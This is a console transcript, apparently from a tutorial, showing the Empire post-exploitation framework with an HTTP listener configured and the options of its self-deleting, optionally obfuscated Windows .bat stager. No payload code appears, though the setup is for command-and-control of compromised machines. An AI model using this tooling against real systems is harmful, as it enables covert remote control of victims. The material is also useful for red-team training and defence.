 [*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
http2 http http://192.168.1.101:80 5/0.0
(Empire: listeners) > usestager windows/launcher_bat
(Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher
Description:
Generates a self-deleting .bat launcher for
Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to generate stager for.
OutFile False /tmp/launcher.bat File to output .bat launcher to,
otherwise displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) >